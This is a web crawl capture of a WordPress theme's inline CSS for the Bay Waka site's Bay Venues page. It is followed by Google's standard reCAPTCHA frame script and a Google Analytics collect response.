    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #2f2f2f;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #009687;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #128199;
        background: -moz-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #128199), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, #128199 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#128199', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://baywaka.nz/wp-content/uploads/2016/10/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HYD3A2cAxmtJxMs5-AaO0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853973591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=337212777&t=pageview&_s=1&dl=https%3A%2F%2Fbaywaka.nz%2Fcategory%2Four-community%2Fbay-venues%2F&ul=en-us%40posix&dt=Bay%20Venues%20Archives%20-%20Bay%20Waka&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=660611405&gjid=148561015&cid=1029903020.1768853970&tid=UA-86231508-1&_gid=501447565.1768853970&_r=1&_slc=1&z=1162738073
body_size: -448
content:
2,cG-WR7KTEH5XV